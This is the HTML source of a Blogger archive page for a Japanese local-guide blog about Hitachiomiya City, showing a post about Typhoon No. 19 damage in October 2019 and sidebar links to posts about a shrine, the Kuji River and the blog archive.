#333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBJeFVWsdQv8UzSp-enFE_30wEZiMhcFYU4ZRIQY2bRQMY66MN8Xt1X6ywR6cqmrq_SstwaFeqOsrrY51waSThn6Q_zK766wWEpZ3fIE8M5CUCBWXF5nA7osexcdskmxbROdulojzL8c/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5315315188849091624&amp;zx=ef9b4548-6251-4ed6-9925-704431fa087f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5315315188849091624&amp;zx=ef9b4548-6251-4ed6-9925-704431fa087f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9611422885791278 -->

</head>
<body class='archive'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="archiveindex">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://city.hitachiomiya.benaizawa.solutions/' itemprop='url' style='display: block'>
<h1><img alt='常陸大宮市地域のローカルガイド..Benaizawa' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrK6QtcMpwhyGlcHYBHxaqKg-jkGCw3D8jKvWffPu41Fwu5vzF5jpLoNDEpSWWs___rv1MkGBpKBkxcbCMNFIm-mBefpK61j1Krnp7xdNfv0TEutFglPp_4FzNI3KT3VzLPrhuxURrndSj/s320/gbgb.JPG' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/ikurouaizawa' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/benaizawa?lang=ja' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/116888102267613684347?hl=ja' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/benaizawa/?hl=ja' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='http://city.hitachiomiya.benaizawa.solutions/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ailibrary.jp/' itemprop='url'>vender</a></li>
<li itemprop='name'><a href='https://official.benaizawa.solutions/' itemprop='url'>oficial</a></li>
<li itemprop='name'><a href='https://www.benaizawa.solutions/' itemprop='url'>Benaizawa</a></li>
<li itemprop='name'><a href='https://www.affiliateno1.com/' itemprop='url'>Web</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><a class='timestamp-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='10:48'>10:48</span></a></div>
</div>
<div class='resumo'><span> 最大級の台風と予報されておりました..   13日午後より茨城県も雨が強まり..夕刻以降風も激しく...勢いはどんどん増してきましたね   停滞時間も長かったでしょう   14日の1時30分ごろまで長時間にわたり豪雨&#12288;豪風が続いていた   14日2時の確認では増水も天候もおさま...</span></div>
<div style='clear: both;'></div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</span>
<img alt='台風19号被害　2019　10月13日　土曜日' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>benaizawa</span>
        on 
        <span class='dtreviewed'>
10:48
<span class='value-title' title='10:48'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://city.hitachiomiya.benaizawa.solutions/' id='Blog1_blog-pager-newer-link' title='新しい投稿'>新しい投稿</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://city.hitachiomiya.benaizawa.solutions/search?updated-max=2019-10-19T10:48:00%2B09:00' id='Blog1_blog-pager-older-link' title='前の投稿'>前の投稿</a>
</span>
<a class='home-link' href='http://city.hitachiomiya.benaizawa.solutions/'>ホーム</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
登録:
<a class='feed-link' href='http://city.hitachiomiya.benaizawa.solutions/feeds/posts/default' target='_blank' type='application/atom+xml'>コメント (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>sponsor</h2>
<div class='widget-content'>
<style type="text/css">
.adslot_1 { display:inline-block; width: 336px; height: 280px; }
@media (max-width: 768px) { .adslot_1 { display: none; } }
@media (min-width:768px) { .adslot_1 { width: 336px; height: 280px; } }
@media (min-width:320px) { .adslot_1 { width: 336px; height: 280px; } }
</style>
<ins class="adsbygoogle adslot_1"
     data-ad-client="ca-pub-9611422885791278"
     data-ad-slot="6853115141"
    data-ad-slot="auto"></ins>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://city.hitachiomiya.benaizawa.solutions/'>
常陸大宮市地域のローカルガイド..Benaizawa
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>常陸大宮市の全域をリサーチちしながらただいま情報配信中です&#12290;</span></p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>
Recent Posts
</h2>
<div class='widget-content'>
<a href="http://hitatioomiyasi.benaizawa.solutions/p/xzvm.html">このブログのTOP&#12288;ご挨拶</a><br /><br />
<p >
<a href="http://aiandi.org/hitatioomiya_city.file1/不動の滝.html">不動の滝&#12288;常陸大宮市舟生...所在地</a>
<p />
<span style="font-weight:bold;"></span>
<a href="http://aiandi.org/hitatioomiya_city.file1/中舟生駅.html">JR水郡線&#12289;中舟生駅</a></p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Most Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>
<img alt='十二所神社　初詣 2019　' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikx2RTAEsRPL_waZduocbGayVq0zajOUTx1uvEK9O5Elqz78cp-H-w8epTDqAHa41jtDXEmEIX1cXmkeLHeWySPCrxR9a48FVsBrEE_VuDp5MUnp2gEVr1k0OhyphenhyphenWdtEOMgLKKDwyQzLXqE/s72-c/IMG_6096.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/01/2019.html'>十二所神社&#12288;初詣 2019&#12288;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>
<img alt='台風19号被害　2019　10月13日　土曜日' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEoHHp0kx23P9cGUdwy4cLnJY9tsddRJvO4YFqmI7gT0z8OxbI0D5SVJqPxfGHDuyjRTzqV-zRvEXKAVgX2jh3hztjQEM_T7L262wbTLtB50HwPpPpDUXl9W3sQNMOq0zhQr8W5Nia_F8-/s72-c/20191013_023938.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>
<img alt='猛暑の季節..久慈川で遊泳する際の注意ごと' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtCS6nY5N_CuOX7eWyuWcnRLSTglxMPIoqg_DGlRf2QHnut3doCLDv4FlONKFne1aptqJPpLCYGF6Ec19C20tiW_gz-2ZCo1JxkmotbpeNqOhjmtXjw_qeAVPyGpxEc9ose8WgXsVcRl4/s72-c/creek-593146_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2019/08/blog-post.html'>猛暑の季節..久慈川で遊泳する際の注意ごと</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://city.hitachiomiya.benaizawa.solutions/2018/01/blog-post.html'>
<img alt='久慈川...常陸大宮市舟生近辺　初氷、冬本番突入..' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3Uxte6-JtQMpXDwyFiKmuRG9RrOBFUE6okgYlwje5E4UgXPi6GULQVKG4JQEbp8eegsr9RQo9JMnbAAc-CR8QwQYoqRJC4wX5C0kBdLccH8wjnF-UPgvaiaXjo5KWZ1C7LhWDcSn_1i5_/s72-c/IMG_2118.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://city.hitachiomiya.benaizawa.solutions/2018/01/blog-post.html'>久慈川...常陸大宮市舟生近辺&#12288;初氷&#12289;冬本番突入..</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://city.hitachiomiya.benaizawa.solutions/2019/10/1920191013.html'>台風19号被害&#12288;2019&#12288;10月13日&#12288;土曜日</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2018/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2017/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://city.hitachiomiya.benaizawa.solutions/2016/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
About
</h2>
<div class='widget-content'>
ウェブサービスを運営するアイライブラリー.JP.........
ベンアイザワが執筆しております
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Latest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Flickr Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributors</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
